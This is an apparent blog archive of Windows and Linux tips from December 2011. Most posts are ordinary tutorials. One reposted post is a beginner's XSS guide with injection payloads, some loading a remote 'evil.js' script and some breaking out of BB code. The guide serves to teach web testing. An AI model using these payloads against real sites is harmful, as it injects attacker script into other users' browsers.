Saturday, 31 December 2011
Details On The CON Issue In Windows
We can not create a folder with its name as "Con" in windows and many people are unaware of this fact and the reason behind this. So I am here to clarify everything about the CON issue in windows. I will also discuss about the way to create such folders in windows.
If you haven't tried yet, try creating the folder with the name con and you will find that the folder can not be renamed to con. This is not the only name that shows such unique behavior. Other such names that can not be the name of folders are CON, PRN, AUX, CLOCK$, NUL, COM0, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT0, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, and LPT9(list taken from Wikipedia).
These words are the reserved words and date back to old MS-DOS days. These names were reserved for MS-DOS device files and hence to prevent any kind of ambiguity, these names are not allowed for normal files and folders.
But there's way. Now comes the role of Universal Naming Convention(or Uniform Naming Convention) commonly known as UNC which specifies a common syntax to describe the location of a network resource, such as a shared file, directory, or printer.
The UNC syntax for windows system is as below:
You can read about UNC in the wikipedia entry.
UNC was introduced after the introduction of MS-DOS so MS-DOS systems do not understand the UNC naming i.e. it is not backward compatible to MS-DOS. That said, we can create folders with special names in our local system using the UNC syntax. The single dot (.) is used to indicate the local system as per the UNC definition.
Now to create a folder with any of the reserved words, we will use mkdir command. For example, to create a CON folder in my friend's laptop's Desktop folder, I typed the following command in the command prompt.
This creates a con folder in our desktop. Now try to delete it using GUI or from command prompt by issuing rmdir con command. It will give you an error. So to delete the folder, you can use the same UNC syntax as below:
On issuing this command, your con folder should be gone. You can try the same with the other reserved file names. Also, check the following screenshots for clarity.
Some of you might think Whats the use of all this stuff?: I don't know if there's any serious use of this stuff but its kinda cool to know these kind of stuffs for tech-freaks. If there can be any good use of this trick, please share over here. I hope this stuff is useful. Happy New Year 2012 :)
Read more...
If you haven't tried yet, try creating the folder with the name con and you will find that the folder can not be renamed to con. This is not the only name that shows such unique behavior. Other such names that can not be the name of folders are CON, PRN, AUX, CLOCK$, NUL, COM0, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT0, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, and LPT9(list taken from Wikipedia).
These words are the reserved words and date back to old MS-DOS days. These names were reserved for MS-DOS device files and hence to prevent any kind of ambiguity, these names are not allowed for normal files and folders.
But there's way. Now comes the role of Universal Naming Convention(or Uniform Naming Convention) commonly known as UNC which specifies a common syntax to describe the location of a network resource, such as a shared file, directory, or printer.
The UNC syntax for windows system is as below:
\\ComputerName\SharedFolder\Resource
You can read about UNC in the wikipedia entry.
UNC was introduced after the introduction of MS-DOS so MS-DOS systems do not understand the UNC naming i.e. it is not backward compatible to MS-DOS. That said, we can create folders with special names in our local system using the UNC syntax. The single dot (.) is used to indicate the local system as per the UNC definition.
Now to create a folder with any of the reserved words, we will use mkdir command. For example, to create a CON folder in my friend's laptop's Desktop folder, I typed the following command in the command prompt.
mkdir \\.\C:\Users\suman\Desktop\con
This creates a con folder in our desktop. Now try to delete it using GUI or from command prompt by issuing rmdir con command. It will give you an error. So to delete the folder, you can use the same UNC syntax as below:
rmdir \\.\C:\Users\suman\Desktop\con
On issuing this command, your con folder should be gone. You can try the same with the other reserved file names. Also, check the following screenshots for clarity.
Some of you might think Whats the use of all this stuff?: I don't know if there's any serious use of this stuff but its kinda cool to know these kind of stuffs for tech-freaks. If there can be any good use of this trick, please share over here. I hope this stuff is useful. Happy New Year 2012 :)
Read more...
Details On The CON Issue In Windows
2011-12-31T23:39:00+05:45
Cool Samar
command prompt|tricks and tips|
Comments
Labels:
command prompt,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday, 30 December 2011
Download Your Facebook Information [How To]
Well you might want to download your facebook information as an offline archive just like you would like to have backup of your other information. In this How To, I am sharing a helpful information on how you can backup your facebook information easily.
You can download following information from your facebook profile.
- Any photos or videos you've shared on Facebook
- Your Wall posts, messages and chat conversations
- Your friends' names and some of their email addresses
1) Login to your facebook account.
2) Click on Account option on the right top corner of your facebook page and then click on Account Settings from the dropdown menu.
3) Now click on the Download a copy link.
4) On the next page, click on the Start My Archive button.
5) A new pop-up will appear and again click on the Start My Archive button from the pop-up.
6) You will receive an email when your archive is ready for download. This may take some time. You can check your inbox later to view and download the archive containing your facebook information.
For more information about downloading information, check the Facebook Help page.
I hope it becomes useful for you. :)
Read more...
You can download following information from your facebook profile.
- Any photos or videos you've shared on Facebook
- Your Wall posts, messages and chat conversations
- Your friends' names and some of their email addresses
1) Login to your facebook account.
2) Click on Account option on the right top corner of your facebook page and then click on Account Settings from the dropdown menu.
3) Now click on the Download a copy link.
4) On the next page, click on the Start My Archive button.
5) A new pop-up will appear and again click on the Start My Archive button from the pop-up.
6) You will receive an email when your archive is ready for download. This may take some time. You can check your inbox later to view and download the archive containing your facebook information.
For more information about downloading information, check the Facebook Help page.
I hope it becomes useful for you. :)
Read more...
Download Your Facebook Information [How To]
2011-12-30T20:59:00+05:45
capricious solace
facebook|tricks and tips|
Comments
Labels:
facebook,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
[FIX] Android XML Layout and Resource Design View Not Working In Eclipse
Hi sometimes XML views for your layouts and resources such as strings do not appear in the design view and you might be getting frustrated why this is happening. This post mentions a quick tip on how you can regain your original XML layout and/or resource design views.
The trick is simple. All you have to do is right click the layout or resource file in the "Package explorer" and then use the option "Open With" to open the file with the correct editor. In case of XML layouts, choose the Layout Editor option and in case of XML resources like strings, choose the Resource Editor option. Eclipse automatically saves your last choice so everything should work fine after doing these steps. I hope it comes useful sometimes. :)
Read more...
The trick is simple. All you have to do is right click the layout or resource file in the "Package explorer" and then use the option "Open With" to open the file with the correct editor. In case of XML layouts, choose the Layout Editor option and in case of XML resources like strings, choose the Resource Editor option. Eclipse automatically saves your last choice so everything should work fine after doing these steps. I hope it comes useful sometimes. :)
Read more...
[FIX] Android XML Layout and Resource Design View Not Working In Eclipse
2011-12-30T20:08:00+05:45
Cool Samar
eclipse|tricks and tips|
Comments
Labels:
eclipse,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday, 29 December 2011
How To Get Timeline In Your Facebook Profile
Earlier, many people were wondering how can they get timeline for their facebook page when they were helping us with votes in the library so I thought why not make a blog post so that it would help people out there to get the timeline feature in their profile.
What is timeline?: Who would better explain than facebook itself regarding its feature... Read about timeline.
Now to get timeline, go to Introducing Timeline page and if you are not already using timeline, a bottom footer will appear with the Get Timeline button at the right side.
All you have to do is click on that link to get timeline for your facebook. Timeline will be activated and you will be redirected to your timeline. I hope this helps you. :)
Read more...
What is timeline?: Who would better explain than facebook itself regarding its feature... Read about timeline.
Now to get timeline, go to Introducing Timeline page and if you are not already using timeline, a bottom footer will appear with the Get Timeline button at the right side.
All you have to do is click on that link to get timeline for your facebook. Timeline will be activated and you will be redirected to your timeline. I hope this helps you. :)
Read more...
How To Get Timeline In Your Facebook Profile
2011-12-29T23:34:00+05:45
Cool Samar
facebook|tricks and tips|
Comments
Labels:
facebook,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Wednesday, 28 December 2011
Adding Regular User To Sudoers File In Linux
Hi everybody, this time I am writing about the different command line methods of adding regular user to the sudoers file in linux or in more obvious way, giving access to root privilege to certain regular users. The sudoers file(located at /etc/sudoers by default[in my distro i.e. ubuntu]) contains the information of groups and users who can execute commands with root privilege. I'll list 3 ways of adding users to the sudoers list so continue reading the post.
Method 1
The first way is to use the usermod command to append the user to the admin group. Since the admin group has the privilege of executing commands with sudo privilege, adding the user to the admin group is one easy way to add regular user to the sudoers file. The example command is as below(Replace user with the proper username which you want to add to sudoers list):
Method 2
This method is similar as above however the command is adduser this time and the command is even more simpler to remember. Just specify the respective user to be added to the admin group as below:
Method 3
The last method I'm writing about is the safe way of editing sudoers files. Linux advises to use visudo command to edit /etc/sudoers so that possible errors while writing in sudoers file can be avoided. Typing just visudo would open the /etc/sudoers file for editing, and in case, if you want to edit sudoer file in alternate location, type visudo -f sudoer_with_path. Anyway, to add new user to the default sudoers file, type sudo visudo and add the line as below(Replace user with the proper username to whom you want to give sudo privilege) at the end of file:
I hope these methods come useful for you.
Read more...
Method 1
The first way is to use the usermod command to append the user to the admin group. Since the admin group has the privilege of executing commands with sudo privilege, adding the user to the admin group is one easy way to add regular user to the sudoers file. The example command is as below(Replace user with the proper username which you want to add to sudoers list):
sudo usermod -a -G admin user
Method 2
This method is similar as above however the command is adduser this time and the command is even more simpler to remember. Just specify the respective user to be added to the admin group as below:
sudo adduser user admin
Method 3
The last method I'm writing about is the safe way of editing sudoers files. Linux advises to use visudo command to edit /etc/sudoers so that possible errors while writing in sudoers file can be avoided. Typing just visudo would open the /etc/sudoers file for editing, and in case, if you want to edit sudoer file in alternate location, type visudo -f sudoer_with_path. Anyway, to add new user to the default sudoers file, type sudo visudo and add the line as below(Replace user with the proper username to whom you want to give sudo privilege) at the end of file:
user ALL = (ALL) ALL
I hope these methods come useful for you.
Read more...
Adding Regular User To Sudoers File In Linux
2011-12-28T01:30:00+05:45
Cool Samar
command line|linux|tricks and tips|ubuntu|
Comments
Labels:
command line,
linux,
tricks and tips,
ubuntu
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday, 24 December 2011
Hiding Information In Text Files Using Notepad [Windows]
Hi everybody, I had long ago read about hiding information inside text files using notepad and today I suddenly remembered while doing some other task. So I am sharing this little trick of hiding information inside the text file using notepad.
Open command prompt (Run-> Cmd) and then navigate to the directory (using cd command) where you want to save your text file. Now, type the following command:
Replace filename part and password with yours as shown in the screenshot above and then you will be asked if you wish to create a new file or not(See the screenshot below) and then click on Yes to create the file.
Now enter your secret information in the file and save the file. Close the file and if you need to access the contents later, you will have to use the exact command you used while creating the file. If you or someone else edits your file without giving the password, your original hidden content will not be erased and you can still access the content with your original command.
I hope this trick is new for you. :)
Read more...
Open command prompt (Run-> Cmd) and then navigate to the directory (using cd command) where you want to save your text file. Now, type the following command:
notepad file.txt:mypassword
Replace filename part and password with yours as shown in the screenshot above and then you will be asked if you wish to create a new file or not(See the screenshot below) and then click on Yes to create the file.
Now enter your secret information in the file and save the file. Close the file and if you need to access the contents later, you will have to use the exact command you used while creating the file. If you or someone else edits your file without giving the password, your original hidden content will not be erased and you can still access the content with your original command.
I hope this trick is new for you. :)
Read more...
Hiding Information In Text Files Using Notepad [Windows]
2011-12-24T23:56:00+05:45
Cool Samar
steganography|tricks and tips|windows|
Comments
Labels:
steganography,
tricks and tips,
windows
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday, 22 December 2011
First Thing To Try When Encountered An Odd Error In Eclipse
Hi everybody, this is always worth trying when you encounter some unknown and odd error while developing applications with Eclipse IDE. You may encounter errors even though every line of your code is syntactically correct and still you can't find what exactly is the error. Sometimes you might spend hours trying to find error but actually there might be no error in your application.
To clean the current project in Eclipse, go to Project -> Clean and it will clean all the compiled stuffs and will give you a fresh start for the compilation. Keep in mind this little trick and you might find useful several times while you are working on Eclipse.
Read more...
To clean the current project in Eclipse, go to Project -> Clean and it will clean all the compiled stuffs and will give you a fresh start for the compilation. Keep in mind this little trick and you might find useful several times while you are working on Eclipse.
Read more...
First Thing To Try When Encountered An Odd Error In Eclipse
2011-12-22T19:14:00+05:45
Cool Samar
development|eclipse|programming|tricks and tips|
Comments
Labels:
development,
eclipse,
programming,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Very Simple PHP Obfuscator Tool From Techgaun
Hi everybody, I've coded a very small snippet of code that will perform very basic PHP obfuscation so that programmers can protect their code from non-programmers. The obfuscation is by no means the advanced one and easily reversible. Only purpose is to prevent script kiddies and leechers from taking away your source code and distributing those as theirs.
Click here to access the PHP Obfuscator.
I hope it becomes useful sometimes. :)
Read more...
Click here to access the PHP Obfuscator.
I hope it becomes useful sometimes. :)
Read more...
Very Simple PHP Obfuscator Tool From Techgaun
2011-12-22T00:09:00+05:45
Cool Samar
new release|php obfuscator|site news and update|
Comments
Labels:
new release,
php obfuscator,
site news and update
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday, 18 December 2011
Copying Files From Remote Server Using SCP In Linux
Hi everybody, sometimes you need to copy files from remote server and only thing you have access to might be SSh. If you can access remote server via SSh, then you can copy files from the remote server using scp(secure file copy). This short tip will help you copy files from remote server using scp.
Scp is remote secure file copy program that makes use of SSh for the data transfer and uses the SSh authentication. The general syntax is as below:
Following was the command I used to copy a file from remote server to my computer. It will then ask for the password for the corresponding user before you can copy the file.
Also, there are GUIs for this purpose as well such as WinSCP for windows and Krusader file manager and gftp for linux distros. GUI would make things easier but still I am used to with command lines and I hope you are as well.
I hope this helps. :)
Edit(Dec 19): Paths with whitespaces must be escaped with \ character. An example of this is as below:
Read more...
Scp is remote secure file copy program that makes use of SSh for the data transfer and uses the SSh authentication. The general syntax is as below:
scp -P ssh_port user@server:remote_file_path local_file_path
Following was the command I used to copy a file from remote server to my computer. It will then ask for the password for the corresponding user before you can copy the file.
scp -P 222 netadmin@192.168.0.1:/home/kubh/Desktop/torrent_trackers_list.txt /samar/torrent_trackers.txt
Also, there are GUIs for this purpose as well such as WinSCP for windows and Krusader file manager and gftp for linux distros. GUI would make things easier but still I am used to with command lines and I hope you are as well.
I hope this helps. :)
Edit(Dec 19): Paths with whitespaces must be escaped with \ character. An example of this is as below:
samar@Techgaun:~$ scp -P 222 "netadmin@192.168.0.1:/home/netadmin/Downloads/Hostel\ Part\ III\ \(2011\)\ DVDRip\ 400MB/HOST.DVD_urgrove.com.mkv.002" /samar/Moviez/Hostel1.mkv.002
Read more...
Copying Files From Remote Server Using SCP In Linux
2011-12-18T22:11:00+05:45
Cool Samar
beginner|command line|linux|tricks and tips|tutorial|
Comments
Labels:
beginner,
command line,
linux,
tricks and tips,
tutorial
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday, 17 December 2011
Download Good List of Torrent Trackers
I have uploaded a text file containing many torrent tracker URLs. Number of seeders might increase if we have more torrent trackers for the torrent file we are downloading. This post will help you how to add those trackers; I had written that post specifically for utorrent however the process will be similar for other torrent clients.
Download Torrent Tracker List
Read more...
Download Torrent Tracker List
Read more...
Download Good List of Torrent Trackers
2011-12-17T00:31:00+05:45
Cool Samar
download|torrent|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday, 16 December 2011
Useful Aliases To Make Things Easier In Linux
In this post we will see some of the useful aliases that I have made to work faster while I'm working in my system. From that, you can figure out such useful aliases for yourself. With this little customization, you will find so much ease and speed in doing different tasks you need to perform repeatedly.
Either you are a regular linux user or system administrator or tech-geek, you will want to make use of alias to makes several things shorter and easier.
Temporary aliases can be created using the alias command in the terminal. So to test the aliases I've posted below, you can type them in the terminal to see the effect temporarily. If you want to make aliases permanent, you can edit ~/.bashrc file and add those aliases inside this file. Even better, to separate aliases from the .bashrc file, you can put all your aliases by creating a new file ~/.bash_aliases and paste all your aliases in this file. Either way, you'll achieve the permanent aliases for yourself and you'll be finding things going easy and fast for you.
Quick Directory Jumps
Getting out from deep directory structure
The above aliases can help you while you are inside deep directory structure and want to get out to certain outer level in the same structure.
Shortcuts To Frequently Used Commands
With this post, what I would like to say is that there is no limit in making these aliases, eventually you will find the necessary aliases for yourself. If you have any other useful general purpose aliases, please feel free to share as the comment.
Read more...
Either you are a regular linux user or system administrator or tech-geek, you will want to make use of alias to makes several things shorter and easier.
Temporary aliases can be created using the alias command in the terminal. So to test the aliases I've posted below, you can type them in the terminal to see the effect temporarily. If you want to make aliases permanent, you can edit ~/.bashrc file and add those aliases inside this file. Even better, to separate aliases from the .bashrc file, you can put all your aliases by creating a new file ~/.bash_aliases and paste all your aliases in this file. Either way, you'll achieve the permanent aliases for yourself and you'll be finding things going easy and fast for you.
Quick Directory Jumps
alias www='cd /opt/lampp/htdocs/' #Navigating to my web root using www command(actually alias)
alias moviez='cd /samar/data/gallery/movies/' #Navigating to my movies folder by typing moviez
alias moviez='cd /samar/data/gallery/movies/' #Navigating to my movies folder by typing moviez
Getting out from deep directory structure
alias cd1='cd ..'
alias cd2='cd ../..'
alias cd3='cd ../../..'
alias cd4='cd ../../../..'
alias cd5='cd ../../../../..'
alias cd6='cd ../../../../../..'
alias cd2='cd ../..'
alias cd3='cd ../../..'
alias cd4='cd ../../../..'
alias cd5='cd ../../../../..'
alias cd6='cd ../../../../../..'
The above aliases can help you while you are inside deep directory structure and want to get out to certain outer level in the same structure.
Shortcuts To Frequently Used Commands
alias runlampp='sudo /opt/lampp/lampp start' #run lampp server bundle
alias stoplampp='sudo /opt/lampp/lampp start' #stop lampp server bundle
alias checkmail='grep -in "Subject:" /var/mail/$USER' #overview of mail
alias myserverlogin='ssh netadmin@192.168.0.1 -p 222 -X' #ssh login to server
alias rootnaut='sudo nautilus /' #open root nautilus file explorer
alias stoplampp='sudo /opt/lampp/lampp start' #stop lampp server bundle
alias checkmail='grep -in "Subject:" /var/mail/$USER' #overview of mail
alias myserverlogin='ssh netadmin@192.168.0.1 -p 222 -X' #ssh login to server
alias rootnaut='sudo nautilus /' #open root nautilus file explorer
With this post, what I would like to say is that there is no limit in making these aliases, eventually you will find the necessary aliases for yourself. If you have any other useful general purpose aliases, please feel free to share as the comment.
Read more...
Useful Aliases To Make Things Easier In Linux
2011-12-16T21:41:00+05:45
Cool Samar
command line|linux|tricks and tips|ubuntu|
Comments
Labels:
command line,
linux,
tricks and tips,
ubuntu
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Fast Switching To Previous Directory In Linux Terminal
I had a scenario in which I had to switch between two directories frequently while I was working on the remote server over SSh. Typing the directory paths frequently was getting so tedious that I had to know some way to switch between two directories with a single short command. Here is a small tip that will be useful in such cases.
I am presenting my scenario and you'll be able to adapt with your own scenario. So following are two directories I keep on working always.
/opt/lampp/htdocs/
and
~/gateway/bandMan/
So I have the scenario something like below.
I cd to the first directory with the command above and then perform series of numerous commands and then suddenly I've to go back to the second directory. And I do so by following command:
Again, after changing the directory, I perform several commands and after finishing my tasks on this folder, I need to switch back to previous directory. And I type the following command:
How it works
This information is for the tech enthusiasts who like to know how it works. When I navigate to another directory from the shell for the first time, a new environment variable OLDPWD is set which stores the path for previous directory before the last cd command was executed. Now what cd - does is switch to the path that OLDPWD variable is storing. If OLDPWD is empty, you will see the "bash: cd: OLDPWD not set" error.
Isn't it so simple? I hope you like this small tip. :)
Read more...
I am presenting my scenario and you'll be able to adapt with your own scenario. So following are two directories I keep on working always.
/opt/lampp/htdocs/
and
~/gateway/bandMan/
So I have the scenario something like below.
cd /opt/lampp/htdocs/
I cd to the first directory with the command above and then perform series of numerous commands and then suddenly I've to go back to the second directory. And I do so by following command:
cd ~/gateway/bandMan/
Again, after changing the directory, I perform several commands and after finishing my tasks on this folder, I need to switch back to previous directory. And I type the following command:
cd -
How it works
This information is for the tech enthusiasts who like to know how it works. When I navigate to another directory from the shell for the first time, a new environment variable OLDPWD is set which stores the path for previous directory before the last cd command was executed. Now what cd - does is switch to the path that OLDPWD variable is storing. If OLDPWD is empty, you will see the "bash: cd: OLDPWD not set" error.
Isn't it so simple? I hope you like this small tip. :)
Read more...
Fast Switching To Previous Directory In Linux Terminal
2011-12-16T20:21:00+05:45
Cool Samar
command line|linux|tricks and tips|
Comments
Labels:
command line,
linux,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday, 13 December 2011
Art of hacking 3 - spyd3rm4n's guide to hacking
This series of articles can be very useful for many beginners out there but after the thedefaced and darkmindz went down, I haven't really seen these articles anywhere else. So I thought to share this article over here. Its NOT written by me and I would like to provide the full credit to the original author as well.
Previous articles:
Part 1
Part 2
spyd3rm4n's guide to XSS Injection
Part 3
[0x01] XSS_Definition
[0x02] Pen-Testing
[0x03] Common Fields
[0x04] Escaping_BB_Code
[0x05] Image_XSS
Sub XSS_Defnition{
Cross-site scripting (XSS) is a type of computer security vulnerability typically found in web applications which allow code injection by malicious web users into the web pages viewed by other users. Examples of such code include HTML code and client-side scripts. An exploited cross-site scripting vulnerability can be used by attackers to bypass access controls such as the same origin policy. Recently, vulnerabilities of this kind have been exploited to craft powerful phishing attacks and browser exploits. Cross-site scripting was originally referred to as CSS, although this usage has been largely discontinued.
-Taken from Wikipedia Wikipedia if you want to read more.
}
Sub Pen-Testing{
Pen-Testing, short for Penetration Testing. Pen-testing with XSS can be very easy, or very hard. It depends on the person doing this. Some common queries when pen-testing a field can include but are not limited to:
<script>alert(1)</script>
<script language="javascript">alert(1)</script>
<script src="http://site.com/evil.js">
<img src="http://site.com/evil.js">
A great site to find some of the most useful queries it http://ha.ckers.org/xss.html
Now, once you've tested the fields, if the following page returned contains any sort of popup/javascript. You know it's vulnerable.
}
Sub Common_Fields{
Some of the most common fields that I have noticed are search fields. These will most likely return the following page showing the input.
Example: I search for "Orson Wells" and the page returned: 0 Results for query "Orson Wells" or something of that sort.
There are simple ways to get around this, since I am a php coder, my favorite way is the htmlentities(), you can also use strip_tags().
Some other search engines might not show what you searched for on the page itself, but in the field, the value is still there.
If this is the case, you can search for '"/></>[XSS]
this should escape the html field value, if it is not sanitized correctly and execute the [XSS] on the page.
Basically, any field that asks for user input that is either POST or GET and is in the source of the following page, can be cross-site scripted if not properly sanitized.
}
Sub Escaping_BB_Code{
This is one of my favorite ways to XSS a site. Some people decide to create their own BB code or use on that is poorly sanitized. This can be very easy to exploit.
Let's say there is an option to make my font red using hte [font color="red"] BB code.
Well, if I post a message with [font color="red"]hi[/font] and I look at the next page's source code, I see <font color="red">hi</font>,
I will re-post using
[font color="red"></font><script>alert(/hi/)</script>]hi[/font]
And if it is poorly sanitized, the page following it would contain an alert box saying /hi/.
There are so many different ways to escape BB code it is almost too easy. Some other sites have [IMG]. This one can be easy also.
[IMG]http://site.com/image"></><script src=http://site.com/evil.js>[/IMG]
would have
<img src="http://site.com/image"></><script src=http://site.com/evil.js>
}
Sub Image_XSS{
This is probably the best discovery to XSS since, whenever. With this, you can place javascript inside an image and have it execute in Internet Explorer.
Reffer to: http://milw0rm.com/video/watch.php?id=58
}
Read more...
Previous articles:
Part 1
Part 2
spyd3rm4n's guide to XSS Injection
Part 3
[0x01] XSS_Definition
[0x02] Pen-Testing
[0x03] Common Fields
[0x04] Escaping_BB_Code
[0x05] Image_XSS
Sub XSS_Defnition{
Cross-site scripting (XSS) is a type of computer security vulnerability typically found in web applications which allow code injection by malicious web users into the web pages viewed by other users. Examples of such code include HTML code and client-side scripts. An exploited cross-site scripting vulnerability can be used by attackers to bypass access controls such as the same origin policy. Recently, vulnerabilities of this kind have been exploited to craft powerful phishing attacks and browser exploits. Cross-site scripting was originally referred to as CSS, although this usage has been largely discontinued.
-Taken from Wikipedia Wikipedia if you want to read more.
}
Sub Pen-Testing{
Pen-Testing, short for Penetration Testing. Pen-testing with XSS can be very easy, or very hard. It depends on the person doing this. Some common queries when pen-testing a field can include but are not limited to:
<script>alert(1)</script>
<script language="javascript">alert(1)</script>
<script src="http://site.com/evil.js">
<img src="http://site.com/evil.js">
A great site to find some of the most useful queries it http://ha.ckers.org/xss.html
Now, once you've tested the fields, if the following page returned contains any sort of popup/javascript. You know it's vulnerable.
}
Sub Common_Fields{
Some of the most common fields that I have noticed are search fields. These will most likely return the following page showing the input.
Example: I search for "Orson Wells" and the page returned: 0 Results for query "Orson Wells" or something of that sort.
There are simple ways to get around this, since I am a php coder, my favorite way is the htmlentities(), you can also use strip_tags().
Some other search engines might not show what you searched for on the page itself, but in the field, the value is still there.
If this is the case, you can search for '"/></>[XSS]
this should escape the html field value, if it is not sanitized correctly and execute the [XSS] on the page.
Basically, any field that asks for user input that is either POST or GET and is in the source of the following page, can be cross-site scripted if not properly sanitized.
}
Sub Escaping_BB_Code{
This is one of my favorite ways to XSS a site. Some people decide to create their own BB code or use on that is poorly sanitized. This can be very easy to exploit.
Let's say there is an option to make my font red using hte [font color="red"] BB code.
Well, if I post a message with [font color="red"]hi[/font] and I look at the next page's source code, I see <font color="red">hi</font>,
I will re-post using
[font color="red"></font><script>alert(/hi/)</script>]hi[/font]
And if it is poorly sanitized, the page following it would contain an alert box saying /hi/.
There are so many different ways to escape BB code it is almost too easy. Some other sites have [IMG]. This one can be easy also.
[IMG]http://site.com/image"></><script src=http://site.com/evil.js>[/IMG]
would have
<img src="http://site.com/image"></><script src=http://site.com/evil.js>
}
Sub Image_XSS{
This is probably the best discovery to XSS since, whenever. With this, you can place javascript inside an image and have it execute in Internet Explorer.
Reffer to: http://milw0rm.com/video/watch.php?id=58
}
Read more...
Art of hacking 3 - spyd3rm4n's guide to hacking
2011-12-13T01:42:00+05:45
Cool Samar
cross site scripting|hacking|tutorial|xss|
Comments
Labels:
cross site scripting,
hacking,
tutorial,
xss
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Adding Static ARP Entry In ARP Table To Prevent ARP Spoofing Attacks
Since my hostel network is a switched network, there has been number of attempts of ARP spoofing attacks so I thought to share this small tip to prevent possible ARP spoofing attacks. Adding static ARP entry of the main server in your PC would possibly prevent RP spoofing attacks however I would warn you that some people have been saying that this is not still foolproof method. Theoretically I feel adding static ARP entries in the ARP table is the ultimate solution to prevent ARP spoofing and poisoning attacks.
Linux
Anyway, in linux its pretty straight-forward and the following command would add new static ARP entry:
Replace the IP_Addr and MAC_Addr fields with the necessary IP address and MAC address. For example, to add static ARP entry of my local gateway with IP 192.168.0.1 and MAC 00:14:d1:10:ea:1c, I would do:
To view all the entries in your system's ARP table, type the following command:
And you should see one of the entries similar to kubh-gateway.local (192.168.0.1) at 00:14:d1:10:ea:1c [ether] PERM on eth0.
Windows

Similar command as discussed above should work in Windows XP, however Windows 7 gave some problem while using the above command. I had a test on how to do that and I'm posting the series of screenshots on how to make static ARP entry in windows 7. Btw, I'm sorry that I'm not windows user and hence can't give much details.
arp -a output at beginning
arp -s failure due to lack of privilege
Running command prompt as admin
Adding static ARP entry
arp -a final output
Please go through the given screenshots to understand the steps done while adding static ARP entries in windows 7.
Read more...
Linux
Anyway, in linux its pretty straight-forward and the following command would add new static ARP entry:
sudo arp -s IP_Addr MAC_Addr
Replace the IP_Addr and MAC_Addr fields with the necessary IP address and MAC address. For example, to add static ARP entry of my local gateway with IP 192.168.0.1 and MAC 00:14:d1:10:ea:1c, I would do:
sudo arp -s 192.168.0.1 00:14:d1:10:ea:1c
To view all the entries in your system's ARP table, type the following command:
arp -a
And you should see one of the entries similar to kubh-gateway.local (192.168.0.1) at 00:14:d1:10:ea:1c [ether] PERM on eth0.
Windows
Similar command as discussed above should work in Windows XP, however Windows 7 gave some problem while using the above command. I had a test on how to do that and I'm posting the series of screenshots on how to make static ARP entry in windows 7. Btw, I'm sorry that I'm not windows user and hence can't give much details.
arp -a output at beginning
arp -s failure due to lack of privilege
Running command prompt as admin
Adding static ARP entry
arp -a final output
Please go through the given screenshots to understand the steps done while adding static ARP entries in windows 7.
Read more...
Adding Static ARP Entry In ARP Table To Prevent ARP Spoofing Attacks
2011-12-13T01:32:00+05:45
Cool Samar
arp spoofing|arp spoofing prevention|security|
Comments
Labels:
arp spoofing,
arp spoofing prevention,
security
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
GooQuiz v. 0.1 Released : Useful For Googling Challenge
GooQuiz is a small web based tool to use as a networked googling quiz software. This tool was developed for IT Meet 2011 event organized by Kathmandu University Computer Club on Dec 4-5, 2011.
The tool allows any number of users to access the system and participate in the googling quiz. A question is given and its answer has to be given within the allocated time after using the google search engine. The person to answer the question first wins the game.
Visit the SourceForge Page
Installation:
- Copy all the files in the folder "googling" to your web folder.
- Give proper permission to the ./pages/question.php file to make it writable. (eg. chmod u+x pages/question.php)
- Open MySQL interface of your choice, create a database called googling and then import dump.sql
- Open ./lib/classes/DBConnection.php and then set the correct database server, username and password.
- Finally open ./config/config.php and set the different configurations as per your need.
- Admin panel is located at ./admin/ and if you need to access admin panel from remote computers, set the $localonly = 0.
- Finally, this tool is yet to be completed and requires little bit techie person to handle it. Addition of questions and few other stuffs should be done from MySQL interface.
Coding might be rough since I had to do it in a single night within very minimum time available. And a lot of stuffs are not user-friendly and admin-friendly. Maybe I'll extend it in the next year IT Meet event. Till then, cya. Bye.
And I would like to thank Brisha for quickly designing the layout of the tool.
Read more...
The tool allows any number of users to access the system and participate in the googling quiz. A question is given and its answer has to be given within the allocated time after using the google search engine. The person to answer the question first wins the game.
Visit the SourceForge Page
Installation:
- Copy all the files in the folder "googling" to your web folder.
- Give proper permission to the ./pages/question.php file to make it writable. (eg. chmod u+x pages/question.php)
- Open MySQL interface of your choice, create a database called googling and then import dump.sql
- Open ./lib/classes/DBConnection.php and then set the correct database server, username and password.
- Finally open ./config/config.php and set the different configurations as per your need.
- Admin panel is located at ./admin/ and if you need to access admin panel from remote computers, set the $localonly = 0.
- Finally, this tool is yet to be completed and requires little bit techie person to handle it. Addition of questions and few other stuffs should be done from MySQL interface.
Coding might be rough since I had to do it in a single night within very minimum time available. And a lot of stuffs are not user-friendly and admin-friendly. Maybe I'll extend it in the next year IT Meet event. Till then, cya. Bye.
And I would like to thank Brisha for quickly designing the layout of the tool.
Read more...
GooQuiz v. 0.1 Released : Useful For Googling Challenge
2011-12-13T00:34:00+05:45
Cool Samar
google hacking|new release|site news and update|
Comments
Labels:
google hacking,
new release,
site news and update
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday, 11 December 2011
Winners Of GIVEAWAY
As a celebration of our 40k page views, we have conducted GIVEAWAY in early November and the winners of the GIVEAWAYS are:
Suman Ghimire for Emsisoft malware activation key
